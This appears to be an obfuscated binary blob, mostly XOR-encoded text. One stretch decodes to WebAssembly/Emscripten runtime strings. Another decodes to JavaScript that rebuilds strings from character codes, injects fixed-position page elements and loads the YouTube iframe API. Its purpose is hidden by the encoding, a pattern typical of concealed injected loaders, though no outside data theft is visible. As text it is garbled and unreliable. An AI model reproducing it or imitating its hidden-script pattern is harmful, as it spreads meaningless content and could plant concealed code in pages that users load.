\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CWFD[qqU\x18NzQ_\x19WYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\